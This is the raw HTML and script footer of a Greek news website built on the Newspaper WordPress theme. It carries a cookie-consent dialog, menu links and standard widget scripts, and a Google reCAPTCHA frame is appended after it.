</style><div id=tdi_97_5c2 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_ee6 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_ee6" >
<style>

/* inline tdc_css att */

.tdi_100_ee6{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_ee6 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6967d75a602c3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[12.5,54.399999999999999],"today_humidity":61,"today_wind_speed":[3.6000000000000001,2.2000000000000002],"today_min":[11,51.700000000000003],"today_max":[12.9,55.100000000000001],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768413600,"day_name":"\u03a4\u03b5","day_temp":[12,54],"owm_day_index":0},{"timestamp":1768435200,"day_name":"\u03a0\u03b5","day_temp":[14,57],"owm_day_index":2},{"timestamp":1768521600,"day_name":"\u03a0\u03b1","day_temp":[14,58],"owm_day_index":10},{"timestamp":1768608000,"day_name":"\u03a3\u03b1","day_temp":[10,50],"owm_day_index":18},{"timestamp":1768694400,"day_name":"\u039a\u03c5","day_temp":[8,46],"owm_day_index":26},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[3,38],"owm_day_index":34}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_093';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_093');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_5c2';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_5c2');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZYu9RvKKKLTK06xCv3cLQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413023333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>